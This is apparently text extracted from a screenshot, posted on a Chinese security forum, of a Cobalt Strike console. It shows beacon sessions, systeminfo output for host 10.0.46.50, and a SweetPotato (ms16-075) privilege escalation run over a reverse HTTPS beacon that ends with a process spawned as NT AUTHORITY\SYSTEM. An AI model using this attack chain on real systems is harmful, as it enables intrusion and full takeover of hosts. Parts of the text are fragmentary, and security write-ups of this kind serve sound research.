 2 10.0.46.50 test ASP.NET v4.0 Classic S772766 qq.exe 2308
1 22 10.0.46.50 test SYSTEM * S772766 werfault.exe 864
Event Log X Listeners X Beacon 10.0.46.50@2308 X
[206]: KB982018
[207]: KB4519976
网卡: 安装了 2 个 NIC。
[01]: Red Hat VirtIO Ethernet Adapter
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 1 2
[02]: 1
[03]: fe80::cc72:cd00:ac74:91a8
[02]: Red Hat VirtIO Ethernet Adapter
连接名: 本地连接 2
启用 DHCP: 否
IP 地址
[01]: 10.0.46.50
[02]: fe80::d494:7898:484d:a8c7
[*] Task Beacon to run windows/beacon_https/reverse_https (1 60:8888) SweetPotato (ms16-075)
[+] host called home, sent: 878929 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] received output:
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] received output:
[+] Process created, enjoy!
先知社区